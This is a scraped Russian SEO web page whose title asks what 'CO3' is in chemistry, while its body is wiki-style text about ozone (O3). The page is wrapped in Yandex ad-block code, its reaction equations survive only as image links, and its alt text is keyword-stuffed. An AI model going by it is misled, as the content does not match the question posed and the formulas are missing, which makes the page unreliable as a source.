\"yandex_rtb_R-A-8291534-8\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"80","document":"true"}},"content":[],"user":[]},{"id":"259341","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"95","document":"true"}},"content":[],"user":[]},{"id":"259342","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"110","document":"true"}},"content":[],"user":{"schedule":{"value":"[\"0\",\"0\",\"0\",\"3FFF\",\"FFFFFF\",\"FFFFFF\",\"1FFF\"]"}}},{"id":"259347","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"125","document":"true"}},"content":[],"user":[]},{"id":"259348","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"140","document":"true"}},"content":[],"user":{"schedule":{"value":"[\"0\",\"0\",\"0\",\"7FFF\",\"FFFFFF\",\"FFFFFF\",\"FFFFC0\"]"}}},{"id":"259349","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"155","document":"true"}},"content":[],"user":[]},{"id":"259350","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"185","document":"true"}},"content":[],"user":[]},{"id":"259346","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-15\"\n\t})\n})\n<\/script>","minheight":"300","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-niz","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-niz \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"259343","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n\t\n\t<div id=\"yandex_rtb_R-A-8291534-16\"><\/div>\n\t<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t\"blockId\": \"R-A-8291534-16\",\n\t\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-16\"\n\t\t})\n\t})\n\t<\/script>\n<\/div>","minheight":"600","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".saydbar-bor","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" saydbar-bor \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"259344","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-17\"\n\t})\n})\n<\/script>","minheight":"250","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"true","interval":"60","count":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"259345","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-18\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"20","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"true","interval":"60","count":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"259358","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-20\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-8291534-20\",\n\t\"renderTo\": \"yandex_rtb_R-A-8291534-20\"\n    })\n})\n<\/script>","minheight":"50","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-verx","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-verx \")]","n":"1","document":"true"}},"content":[],"user":[]}]);</script><script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-202740 single-format-standard custom-background wp-embed-responsive right-sidebar wide better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a><header id="masthead" class="site-header clearfix colormag-header-classic"><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> 17.01.2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong><ul class="newsticker"><li> <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank" title="Огненные баталии и невероятные приключения в мире Point Blank"> Огненные баталии и невероятные приключения в мире Point Blank </a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-rift" title="Отзыв на игру &#171;Rift&#187;"> Отзыв на игру &#171;Rift&#187; </a></li><li> <a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit" title="Dota 2: Игра, которая завораживает и заводит"> Dota 2: Игра, которая завораживает и заводит </a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin" title="Отзыв на игру &#171;All Points Bulletin&#187;"> Отзыв на игру &#171;All Points Bulletin&#187; </a></li><li> <a href="https://ngs123.ru/otkroy-dlya-sebya-bezgranichnyy-mir-skorosti-i-adrenalina-s-need-for-speed-world" title="Открой для себя безграничный мир скорости и адреналина с Need for Speed World!"> Открой для себя безграничный мир скорости и адреналина с Need for Speed World! </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru" rel="home">Значение выражений ngs123.ru</a></h3><p id="site-description"> Информационно-познавательный портал ngs123.ru про самые интересные и нестандартные выражения русской речи.</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru"> <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a href="https://ngs123.ru/netoksicheskiy-mnogouzlovoy-zob-chto-eto" title="Посмотреть случайную запись"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://ngs123.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск"/> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-menu1" class="menu"><li id="menu-item-3787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3787"><a href="https://ngs123.ru">Главная</a></li><li id="menu-item-259307" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259307"><a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank">Point Blank</a></li><li id="menu-item-259308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259308"><a href="https://ngs123.ru/otzyv-na-igru-rift">Rift</a></li><li id="menu-item-259309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259309"><a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit">Dota 2</a></li><li id="menu-item-259310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259310"><a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin">All Points Bulletin</a></li><li id="menu-item-259311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-259311"><a href="https://ngs123.ru/otzyv-na-igru-battlefield-3">Battlefield 3</a></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-202740" class="post-202740 post type-post status-publish format-standard hentry category-articles"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://ngs123.ru/articles" style="background:rgb(99,17,107)" rel="category tag">Статьи</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> со3 химия что это</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/so3-himiya-chto-eto" title="10:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-16T10:52:55+00:00">16.10.2023</time><time class="updated" datetime="2023-08-25T06:58:58+00:00">25.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <a href="https://ngs123.ru/so3-himiya-chto-eto#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>Со3 химия что это</h2><p><b>Озо́н</b> (от др.-греч. ὄζω — пахну) — состоящая из трёхатомных молекул O<sub>3</sub> аллотропная модификация кислорода. При нормальных условиях — голубой газ. При сжижении превращается в жидкость цвета индиго. В твёрдом виде представляет собой тёмно-синие, практически чёрные кристаллы.</p><h2>Содержание</h2><h2>Строение озона</h2><h2>История открытия</h2><p>Термин <i>озон</i> был предложен немецким химиком X. Ф. Шёнбейном в 1840 году за его пахучесть, вошёл в словари в конце XIX века. Многие источники именно ему отдают приоритет открытия озона в 1839 году. В 1840 году Шёнбейн показал способность озона вытеснять иод из иодида калия [3] :</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/246c1c5272ad2d8113a8cc72899cfd0e.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/246c1c5272ad2d8113a8cc72899cfd0e.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><h2>Физические свойства</h2><h2>Химические свойства</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/pictures/wiki/files/52/48px-Question_book-4.svg.png"><noscript><img decoding="async" src="https://dic.academic.ru/pictures/wiki/files/52/48px-Question_book-4.svg.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Образование озона проходит по обратимой реакции:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/816d40bf942773c5a2730cfaa818152f.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/816d40bf942773c5a2730cfaa818152f.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Молекула О<sub>3</sub> неустойчива и при достаточных концентрациях в воздухе при нормальных условиях самопроизвольно за несколько десятков минут [6] превращается в O<sub>2</sub> с выделением тепла. Повышение температуры и понижение давления увеличивают скорость перехода в двухатомное состояние. При больших концентрациях переход может носить взрывной характер. Контакт озона даже с малыми количествами органических веществ, некоторых металлов или их окислов резко ускоряет превращение.</p><p>В присутствии небольших количеств HNO<sub>3</sub> озон стабилизируется, а в герметичных сосудах из стекла, некоторых пластмасс или чистых металлов озон при низких температурах (—78 °С) практически не разлагается.</p><p>Озон — мощный окислитель, намного более реакционноспособный, чем двухатомный кислород. Окисляет почти все металлы (за исключением золота, платины и иридия) до их высших степеней окисления. Окисляет многие неметаллы. Продуктом реакции в основном является кислород.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/357e582e01170eec646147eade1cfb0e.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/357e582e01170eec646147eade1cfb0e.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон повышает степень окисления оксидов:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/76807d7a68c8af6515cf8b80fcec58b8.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/76807d7a68c8af6515cf8b80fcec58b8.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Эта реакция сопровождается хемилюминесценцией. Диоксид азота может быть окислен до азотного ангидрида:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/92d3d504056efd9309d0483025c3a59f.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/92d3d504056efd9309d0483025c3a59f.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон реагирует с углеродом при нормальной температуре с образованием диоксида углерода:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/d9577edf5325f80b39e7e14d5c153401.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/d9577edf5325f80b39e7e14d5c153401.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон не реагирует с аммониевыми солями, но реагирует с аммиаком с образованием нитрата аммония:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/2f39810d429d5d0321f371f8d29c1750.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/2f39810d429d5d0321f371f8d29c1750.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон реагирует с водородом с образованием воды и кислорода:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/ac085b8b4f68abbaed6526e7e15cb611.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/ac085b8b4f68abbaed6526e7e15cb611.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Озон реагирует с сульфидами с образованием сульфатов:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/ad200e6fad188ec7064c2979a4a0ee8a.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/ad200e6fad188ec7064c2979a4a0ee8a.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>С помощью озона можно получить Серную кислоту как из элементарной серы, так и из диоксида серы:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/4528ebf1354fd410b5c1bed0f89db65d.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/4528ebf1354fd410b5c1bed0f89db65d.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/065435f2412ef0229d6d94204d2c9683.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/065435f2412ef0229d6d94204d2c9683.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>Все три атома кислорода в озоне могут реагировать по отдельности в реакции хлорида олова с соляной кислотой и озоном:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/8f73f6b48681b091cbe6e04254919ea8.png"><noscript><img decoding="async" src="https://dic.academic.ru/dic.nsf/ruwiki/8f73f6b48681b091cbe6e04254919ea8.png" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это" title="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что это. Фото со3 химия что это"></noscript></p><p>В газовой фазе озон взаимодействует с сероводородом с образованием двуокиси серы:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="со3 химия что это. Смотреть фото со3 химия что это. Смотреть картинку со3 химия что это. Картинка про со3 химия что 